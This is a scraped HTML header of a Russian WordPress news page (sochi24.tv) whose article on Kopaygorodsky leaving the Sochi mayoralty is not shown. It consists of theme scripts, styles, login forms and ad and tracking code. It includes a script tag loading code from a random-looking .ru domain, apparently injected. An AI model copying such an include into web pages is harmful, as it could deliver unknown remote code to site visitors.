tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="bf1c3c80e8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-70775 single-format-standard cookies-not-set vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 